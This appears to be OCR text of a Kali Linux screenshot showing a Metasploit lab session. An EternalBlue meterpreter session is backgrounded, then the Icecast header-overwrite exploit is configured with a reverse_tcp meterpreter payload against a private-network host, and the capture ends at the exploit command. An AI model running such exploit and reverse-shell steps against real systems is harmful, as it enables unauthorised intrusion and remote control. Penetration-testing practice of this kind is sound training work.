 1 2 3 4 2 2 16:58
kali@kali: ~
File Actions Edit View Help
-v Automatically view the JPEG image (Default: 'false')
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > set payloads windows/meterpreter/reverse_tcp
[!] Unknown datastore option: payloads. Did you mean PAYLOAD?
payloads => windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.50.152 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > exploit